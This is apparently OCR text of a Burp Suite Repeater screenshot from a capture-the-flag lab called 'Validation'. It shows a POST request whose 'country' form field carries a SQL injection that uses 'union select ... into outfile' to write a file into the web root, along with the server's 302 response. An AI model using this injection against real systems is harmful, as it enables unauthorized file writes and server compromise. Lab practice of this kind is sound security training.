 192.168.100.61 10.10.14.6 10.10.11.116 - Validation
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=8beac31ce70381dca1107195809d9f23
14 Upgrade-Insecure-Requests: 1
15
16 username=oldboy&country=Brazil' union select 'oldboy rule'
into outfile '/var/www/html/oldb.txt'-- -
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 05 Nov 2023 15:01:45 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=890b185727556f1be31d7fe5ee5ce4dc
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 8
Done 270 bytes | 208 millis